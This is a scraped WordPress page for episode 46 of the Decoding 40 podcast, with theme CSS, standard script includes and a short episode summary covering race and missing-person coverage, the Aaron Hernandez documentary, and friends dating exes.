    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    border-radius: 0;
    border:none;
    border:1px solid #b79259;
}
/* .btn-submit:hover{
	background-color: white;
	border:1px solid #b79259;
	color:  #b79259;
	text-decoration: none;
} */
.contact-inner {
    border-bottom: 1px solid #dddddd;
    width: 100%;
}
/* .contact-icon img{
display: inline-flex;
width: 40px;
height: 40px;
background-color: #ef8a3c;
color: white;
padding: 6px;
border-radius: 50%;
margin-right: 10px;
margin-top: 4px;
} */
.contact-icon i{
display: inline-flex;
width: 40px;
height: 40px;
background-color: #ef8a3c;
color: white;
padding: 10px 13px;
border-radius: 50%;
margin-right: 10px;
margin-top: 4px;
}
.contact-icon1 i{
display: inline-flex;
width: 40px;
height: 40px;
background-color:#ef8a3c;
color: white;
padding: 11px 16px;
border-radius: 50%;
margin-right: 10px;
margin-top: 4px;
}
.contact-icon{
	display: inline-flex;
	line-height: 2px;
	margin-bottom: 16px;
}
.contact-icon1{
	display: inline-flex;
	margin-bottom: 10px;
}
.wrap p{
color: #ef8a3c;
font-size: 13px;
margin:0;
}
.wrap span{
color: #ef8a3c;;
font-size: 13px;
}
.wrap a{
	color: #2a2a2a;
	font-size: 13px;
	text-decoration: none;
}
.wrap address{
	color: #2a2a2a;
	font-size: 13px;
}
.icon {
    margin-top: 20px;
    display: inline-flex;
}
.icon a{
	display: inline-flex;
	width: 40px;
	height: 40px;
	background-color: #ef8a3c;;
	color: white;
	padding: 11px 13px;
	border-radius: 50%;
	margin-right: 5px;
	text-decoration: none;
}
.wrap address {
    color: #2a2a2a;
    font-size: 13px;
    margin-top: 30px;
}
span.wpcf7-form-control-wrap.full_name {
    width: 50%;
    margin-right: 20px;
}
span.wpcf7-form-control-wrap.email {
    width: 50%;
}
.form-group {
    margin-bottom: 1em;
    width: 100%;
    display: inline-flex;
}
div.wpcf7 .wpcf7-form-control-wrap {
    margin-bottom: 8px !important;
}
a.instagram {
    background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);
}
a.facebook {
    background: #3b5998;
}
a.you-tube {
    background: #c4302b;
}
textarea.form-control {
    height: 160px;
    border: 2px solid rgba(0, 0, 0, 0.2);
    border-radius: 0;
    margin-top: -7px;
    resize: none;
}
input.wpcf7-form-control.wpcf7-submit.btn-submit {
    background-color: #ef8a3c;
    color: white;
    padding: 9px 34px;
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    border-radius: 0;
    border: none;
    border: 1px solid #ef8a3c;
}
input.wpcf7-form-control.wpcf7-submit.btn-submit:hover {
    background-color: white;
    color:  #ef8a3c;
	transition:1s;
}
#custom {
    float: left;
    width: 65%;
}
#custom_html {
    width: 30%;
    float: left;
    margin-left: 40px;
}
.wpcf7-form-control-wrap.ful_lname {
    width: 50%;
    margin-right: 20px;
}
#footer {
    background-color: #efefef;
}
h2.bio {
    text-align: left;
    font-weight: bold;
    font-size: 40px;
    margin-bottom: 0px;
}
.bio-section {
    width: 100%;
    float: left;
	padding: 20px 0px;
}
.img {
    width: 20%;
    float: left;
}
.content {
    float: left;
    width: 80%;
}
  .nav-icon{display: inline-block;
    width: 40px;
    height: 40px;
    background-color: #292f33;
    color: white;
      padding: 5px 14px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: 4px;
}
.nav-icon:hover{
	 width: 40px;
    height: 40px;
    background-color: #ef8a3c;
    color: white;
    padding: 5px 14px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: 4px;
}

.post-list-default article .post-image h2 a {
    display: inline;
    padding: 0.5em 0;
    background-color: #ef8a3c;
    box-shadow: 1em 0 0 #ef8a3c, -1em 0 0 #ef8a3c;
    /*-webkit-box-decoration-break: clone;
    -ms-box-decoration-break: clone;
    -o-box-decoration-break: clone;*/
    box-decoration-break: clone;
}

   @media (max-width: 768px) {
    #custom {
    float: left;
    width: 100%;
}
#custom_html {
    width: 100%;
    float: left;
    margin-left: 0px;
}
		 .contact-icon1 i {
    display: inline-flex;
    width: 40px;
    height: 40px;
    background-color: #ef8a3c;
    color: white;
    padding: 11px 16px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: -8px;
}
		 .wrap address {
    color: #2a2a2a;
    font-size: 13px;
    margin-top: 15px;
}
		 .img {
    width: 100%;
    float: none;
    text-align: center;
}
.content {
    float: none;
    width: 100%;
    text-align: center;
}
h2.bio {
    text-align: center;
}
}
  @media (max-width: 940px) {
    #custom {
    float: left;
    width: 100%;
}
		.icone {
    display: none;
}
#custom_html {
    width: 100%;
    float: left;
    margin-left: 0px;
}
		 .contact-icon1 i {
    display: inline-flex;
    width: 40px;
    height: 40px;
    background-color: #ef8a3c;
    color: white;
    padding: 11px 16px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: -8px;
}
		 .wrap address {
    color: #2a2a2a;
    font-size: 13px;
    margin-top: 15px;
}
}
#site-menu ul li.nav-icon a {
    padding: 0 !important;
}
#site-menu ul li.nav-icon a i {
    color: #fff;
}
@media (max-width: 767px){
	#site-menu li.nav-icon {
    margin: 8px 2px 10px 11px !important;
}
}
		</style>
		</head>
<body class="wp-singular episode-template-default single single-episode postid-421 wp-custom-logo wp-theme-castpod _masterslider _ms_version_3.10.9 featured-area-dim featured-area-size-normal featured-area-text-center layout-centered">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="inner">
						<div class="site-title">
						<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://www.decoding40.com/" class="custom-logo-link" rel="home"><img width="294" height="83" src="https://www.decoding40.com/wp-content/uploads/2019/04/cropped-Podcast-40-home-page-design_03.png" class="custom-logo" alt="DECODING 40" decoding="async" /></a></h1>
									<p class="site-description">The Podcast For Grown A** Men</p>
		</div>
				<div id="site-menu">
							<a href="#site-menu" class="site-menu-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<em class="first"></em><em class="middle"></em><em class="last"></em>
				</a>
				<nav><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.decoding40.com/about-us/">About Us</a></li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.decoding40.com/episodes/">Episodes</a></li><li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.decoding40.com/contact/">Contact</a></li><li class="nav-icon"><a href="https://www.facebook.com/decoding40/"><i class="fa fa-facebook"></i></a></li><li class="nav-icon"><a href="https://www.instagram.com/decoding40/"><i class="fa fa-instagram"></i></a></li><li class="nav-icon"><a href="https://twitter.com/decoding40"><i class="fa fa-twitter"></i></a></li></ul></nav>					</div>
		             <div class="icone">
	<a class="nav-icon" href="https://www.facebook.com/decoding40/"><i class="fa fa-facebook"></i></a>
	<a class="nav-icon" href="https://www.instagram.com/decoding40/"><i class="fa fa-instagram"></i></a>
	<a class="nav-icon" href="https://twitter.com/decoding40"><i class="fa fa-twitter"></i></a>
</div>
			</div>
		</div>
<div class="featured-area"><div class="container"><div class="inner"><div class="flexbox-centering"><div class="flexbox-container">
<h2 class="margin-top small-margin-bottom">Anyone But Her | Episode 46</h2><div class="castpod-episode-player" data-episode-id="421" data-episode-download="http://traffic.libsyn.com/decoding40/The_Untouchables.mp3?dest-id=1138703" data-episode-download-button="Download Episode (68.0 MB)" data-episode-duration="49:14" data-episode-size="68.0 MB" data-episode-transcript="" data-episode-transcript-button="Download Transcript"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode castpod-episode-421" id="audio-421-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://traffic.libsyn.com/decoding40/The_Untouchables.mp3?dest-id=1138703&#038;_=1" /><a href="http://traffic.libsyn.com/decoding40/The_Untouchables.mp3?dest-id=1138703">http://traffic.libsyn.com/decoding40/The_Untouchables.mp3?dest-id=1138703</a></audio></div></div></div></div></div></div>	</header>






	
	<main id="content">
		<div class="container">
			<div class="inner">


<div class="has-sidebar sidebar-right">
	<article id="post-421" class="post-421 episode type-episode status-publish has-post-thumbnail hentry category-episodes">
		<p>We start this episode with the weekly check in and talk about the disparity between media coverage for missing victims based on race. The guys discuss the <a href="https://www.netflix.com/title/81062828">Netflix Killer Inside: The Mind of Aaron Hernandez</a> documentary and the several factors that attributed to his downfall including CTE and past sexual abuse and confusion.</p>
<p>We also discuss a hot button issue amongst friends and the bro code.  Is it okay for your friends to date your ex? The guys quickly drew lines in the sand. Are there strict limits on dating rules within your circle of friends.  And, does the quality of relationships change the variables of engagement.</p>
<p>You’ll hear all this and more in this week’s episode of Decoding 40. Be sure to follow us on <a href="https://twitter.com/decoding40">Twitter</a>, <a href="https://www.facebook.com/decoding40">Facebook</a>,  <a href="https://www.instagram.com/decoding40/">Instagram</a> and  <a href="https://www.patreon.com/decoding40">Patreon</a>.</p>
	</article>
</div>

<aside id="sidebar">
	<hr>
	<div class="post-meta">
		<p class="posted-on">
			<strong class="meta-text">Posted On</strong>
			<a href="https://www.decoding40.com/episode/anyone-but-her-episode-46/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-21T12:53:00+00:00">February 21, 2020</time></a>		</p>
		<p class="posted-by">
			<strong class="meta-text"><span class="screen-reader-text">Posted</span> By</strong>
			<span class="author vcard"><a class="url fn n" href="https://www.decoding40.com/author/"></a></span>
		</p>
				<p class="post-categories">
			<strong class="meta-text"><span class="screen-reader-text">Posted</span> In</strong>
			<a href="https://www.decoding40.com/category/episodes/" rel="category tag">Episodes</a>		</p>
							</div>
	<p class="social-links">
			<strong class="meta-text">Share</strong>
	<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.decoding40.com%2Fepisode%2Fanyone-but-her-episode-46%2F" target="_blank" class="fa fa-lg fa-facebook" title="Share via Facebook"></a>
	<a href="http://twitter.com/intent/tweet?text=Anyone%20But%20Her%20%7C%20Episode%2046&amp;url=https%3A%2F%2Fwww.decoding40.com%2Fepisode%2Fanyone-but-her-episode-46%2F" target="_blank" class="fa fa-lg fa-twitter" title="Share via Twitter"></a>
		<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.decoding40.com%2Fepisode%2Fanyone-but-her-episode-46%2F&amp;media=https://www.decoding40.com/wp-content/uploads/2019/04/Decoding40_2952x2952.jpg&amp;description=" target="_blank" class="fa fa-lg fa-pinterest" title="Share via Pinterest"></a>
		<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.decoding40.com%2Fepisode%2Fanyone-but-her-episode-46%2F" target="_blank" class="fa fa-lg fa-google-plus" title="Share via Google+"></a>
	</p>
	</aside>

<div class="clear"></div>

	<div class="post-controls">
		<hr>
		<div class="prev-post">
						<a href="https://www.decoding40.com/episode/the-unstraightening-episode-45/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev</a>			<h4><a href="https://www.decoding40.com/episode/the-unstraightening-episode-45/" rel="prev">The Unstraightening | Episode 45</a></h4>
					</div>
		<div class="next-post">
						<a href="https://www.decoding40.com/episode/bum-stiggedy-bum-stiggedy-bum-episode-47/" rel="next">Next <i class="fa fa-long-arrow-right"></i></a>			<h4><a href="https://www.decoding40.com/episode/bum-stiggedy-bum-stiggedy-bum-episode-47/" rel="next">Bum Stiggedy Bum Stiggedy Bum | Episode 47</a></h4>
					</div>
		<div class="clear"></div>
	</div>


			</div>
		
			</div>
	
	</main>

	
	
	<footer id="footer">
		<div class="container">
			<div class="inner">

								<a href="#top" id="go-to-top-link" title="Scroll to the top" class=""><span class="screen-reader-text">Scroll to the top</span><i class="fa fa-angle-up"></i></a>
				
				<div class="widget-area">
					<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><section class="footer-section">
	<div class="container">
		<h2>
			NOW AVAILABLE ON
		</h2>
	</div>
</section>
<style>
	section.footer-section{
		width:100%;
	}
</style>

<div class="row flex flex--10 css-1v1axsl">
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="77cdfc22-e92e-21ce-7e0f-d5b3496c783a" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://podcasts.apple.com/us/podcast/decoding-40/id1456409802" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="vnk7k1">.css-vnk7k1{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-vnk7k1{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-77cdfc22-e92e-21ce-7e0f-d5b3496c783a css-vnk7k1" src="https://lh3.googleusercontent.com/gyJFp2uiGwhd8dEPIf1-nUJZQqezAjhJPK1cEAil1eClSZmqSya5kcE3fKFRUWKkBrvIrGJr8EPhQIRO7IfBnJ0=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="f3ff246c-c97b-4859-01e2-3dd7426406cd" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="http://decoding40.libsyn.com/gpm" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="9vho76">.css-9vho76{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-9vho76{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-f3ff246c-c97b-4859-01e2-3dd7426406cd css-9vho76" src="https://lh3.googleusercontent.com/dI-Y0DSlX1xxig5U44j8IuGXQZv-PslUfWdnZTn31mbsKogPtuWFcbzTKHhPS5-VHGeyk8TSeHxLTvzRlErSDGE=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="f9742fed-c2fd-92f8-8155-ad0b46a18433" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://soundcloud.com/decoding40" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="ik5i7f">.css-ik5i7f{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-ik5i7f{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-f9742fed-c2fd-92f8-8155-ad0b46a18433 css-ik5i7f" src="https://lh3.googleusercontent.com/d7plCTH75xn2NO1fVlBLTnc2-WqkhUnboN_R1tjWqP0h8k-OGnXL4fgVxjzR26FW-2v3f4c8BADP5vT_O2xs1Q=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="c03c234b-b76c-3701-7409-e3ed00c7731d" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://open.spotify.com/show/4bS8IzPx8qf4yEWRpLycIT?si=IbfDCh3RRrC5gEVOmLH_gg" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="1pr0i8g">.css-1pr0i8g{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-1pr0i8g{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-c03c234b-b76c-3701-7409-e3ed00c7731d css-1pr0i8g" src="https://lh3.googleusercontent.com/1J2wb0gq17X0Zab2rKoHZZO0XIeLB878EplvsXIdTDCGyvOE3YCEnOCFKo58AYB1p-1ETQdWMKkNbiX2tVhI=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="4e9386ea-cd8c-e8a1-8de4-709c133c3ca8" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://www.stitcher.com/podcast/decoding-40" target="_blank" rel="noopener noreferrer" data-link-type="external"><img class="lp-image-react w-4e9386ea-cd8c-e8a1-8de4-709c133c3ca8 css-1pr0i8g" src="https://lh3.googleusercontent.com/FYOeawdX6OWB1o0OKSorUt44YAGbyANe-HEO_YE-LZkWU46q3yyTaNRZlOD1ENJ8i402Krk2A-pVEOr8pFtC=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
</div></div></div>				</div>

			</div>
		</div>
	</footer>

	
		<div class="copyright"> 
       &copy; Copyright 2026 Decoding 40  | <a href="https://www.decoding40.com/privacy-policy/"> Privacy Policy </a>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/castpod\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.decoding40.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.decoding40.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.decoding40.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/themes/castpod/js/functions.js?ver=6.8.3" id="castpod-script-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/themes/castpod/js/modernizr-custom.js?ver=6.8.3" id="castpod-custom-modernizr-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/themes/castpod/js/mediaelement-castpod.js?ver=6.8.3" id="castpod-custom-mediaelement-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.decoding40.com/wp-content/themes/castpod/style.css?ver=6.8.3
body_size: 16855
content:
/*
Theme Name: Castpod
Theme URI: http://themeforest.net/user/liviu_cerchez/portfolio
Version: 1.3.1
Author: liviu_cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Description: Fully responsive unique theme that looks great on any device.
Tags: one-column, two-columns, custom-header, custom-menu, editor-style, featured-images, flexible-header, post-formats, rtl-language-support, threaded-comments, translation-ready
License: GNU General Public License v2 or later & Envato Regular/Extended License
License URI: http://www.gnu.org/licenses/gpl-2.0.html & http://themeforest.net/licenses
Text Domain: castpod

Note
~~~~

Do NOT edit this file. If you wish to add your own CSS it is strongly recommended you use your own child theme or use the Customizer > Additional CSS field.

Default Color Scheme
~~~~~~~~~~~~~~~~~~~~

1. #ff3b3f - Pinkish Red
2. #caebf2 - Light Turquoise
3. #efefef - Ligher Grey

Table of contents
~~~~~~~~~~~~~~~~~

 1. Reset
 2. Typography
 3. Site elements
 4. Form elements
 5. Contact Form 7
 6. WP Forms
 7. MailChimp for WordPress
 8. Table
 9. Mouse selected text
10. Header section
11. Logo
12. Primary menu
13. Content
14. Featured area
15. MediaElement.js Player
16. Archive, Listing Template
17. Single post
18. Comments
19. Widgets
20. Footer section
21. Media queries
22.   Webkit scrollbar query
23.   Adjust admin bar query
24.   Large mobile query (480px)
25.   Small tablet query (768px)
26.   Large tablet query (992px)
27.   Desktop query (1200px)
28.   Larger desktop query (1320px)
29.   Print query

*/

/* 1. Reset */
@import url('https://fonts.googleapis.com/css?family=Oswald:400,700');
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, main, nav, section, details, menu {
	display: block;
}

audio,
video,
canvas {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

/*csslint universal-selector: false*/
*,
html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* 2. Typography */
html {
	background-color: #fff;
}

html,
body {
	height: 100%;
	width: 100%;
}

body {
	color: #000;
	font-family: 'Montserrat', sans-serif;
	font-size: 87.52%;
	line-height: 1.6875;
	overflow-x: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: rgba(0,0,0,0.1);
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6,
li,
p {
	-epub-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
	font-weight: inherit;
}

h1 {
	font-size: 3em;
	font-weight: 600;
	letter-spacing: -0.05em;
	line-height: 0.9em;
	margin-bottom: 0.5em;
}

h2 {
	font-size: 2.25em;
	font-weight: 600;
	letter-spacing: -0.05em;
	line-height: 1.1875em;
	margin-bottom: 0.5em;
}

h3 {
	font-size: 1.8em;
	font-weight: 500;
	letter-spacing: -0.05em;
	line-height: 1.25em;
	margin-bottom: 0.5em;
}

h4 {
	font-size: 1.5em;
	font-weight: 500;
	line-height: 1.5em;
	margin-bottom: 0.75em;
}

h5,
h6 {
	font-size: 1em;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 1.5em;
	text-transform: uppercase;
	margin-bottom: 1.25em;
}

h5 {
	opacity: 0.7;
}

h6 {
	opacity: 0.5;
}

p,
ol,
ul,
pre,
form,
figure {
	font-size: 1em;
	line-height: 2em;
	margin-bottom: 1.5em;
}

p:empty {
	margin-bottom: 0;
}

ul {
	list-style: square outside none;
	padding-left: 1.2em;
}

ol {
	list-style: decimal outside none;
	padding-left: 1.2em;
}

ul li,
ol li {
	margin-left: 1.2em;
}

li ul,
li ol {
	margin: 0;
	padding-left: 0;
}

.circle {
	list-style-type: circle;
}

.disc {
	list-style-type: disc;
}

.upper-roman {
	list-style-type: upper-roman;
}

.lower-roman {
	list-style-type: lower-roman;
}

.upper-alpha {
	list-style-type: upper-alpha;
}

.lower-alpha {
	list-style-type: lower-alpha;
}

em {
	font-style: italic;
}

strong {
	font-weight: 700;
}

small,
.small {
	font-size: 81.25%;
}

big,
.big {
	font-size: 112.5%;
}

blockquote {
	font-family: 'Montserrat', sans-serif;
	font-size: 1.5em;
	font-weight: 500;
	line-height: 1.5em;
	position: relative;
	padding: 1.5em 1.5em 1.5em 3em;
	margin: 0 0 1.1em;
	quotes: none;
	background-color: #efefef;
}

blockquote:before {
	position: absolute;
	top: 1em;
	left: 0.6em;
	content: '\f10e';
	font: normal normal normal 1.5em/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

blockquote:after {
	content: '';
}

blockquote p {
	line-height: inherit;
	margin-bottom: 0.5em;
}

blockquote > :last-child {
	margin-bottom: 0;
}

blockquote cite {
	display: block;
	font-size: 0.75em;
	font-weight: 400;
	margin-top: 0.5em;
	opacity: 0.5;
}

dl,
dd,
address {
	margin-bottom: 1.5em;
}

dt {
	font-size: 1.1em;
	font-weight: 500;
}

acronym,
q,
var {
	font-weight: 500;
}

abbr[title] {
	cursor: help;
}

dfn,
var {
	font-style: italic;
}

ins {
	background-color: #fffad4;
	padding: 0.1em 0.35em;
	text-decoration: none;
}

mark {
	background-color: #000;
	color: #fff;
	padding: 0.1em 0.35em;
}

pre,
code {
	background-color: #f8f8f8;
	background-color: rgba(0, 0, 0, 0.02);
}

pre,
code,
kbd,
samp,
tt {
	font-family: monospace, monospace;
}

pre {
	padding: 0.75em 1em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

pre code {
	background-color: transparent;
	border: 0;
	display: block;
	padding: 0;
}

sub,
sup {
	font-size: 0.8em;
	line-height: 0;
	position: relative;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border-width: 0;
	height: auto;
	-ms-interpolation-mode: bicubic;
	max-width: 100%;
	vertical-align: middle;
}

/* 3. Site elements */
a {
	color: #ff3b3f;
	text-decoration: none;
}

a:focus {
	outline: 2px solid #ddd;
	outline: 2px solid rgba(0, 0, 0, 0.1);
}

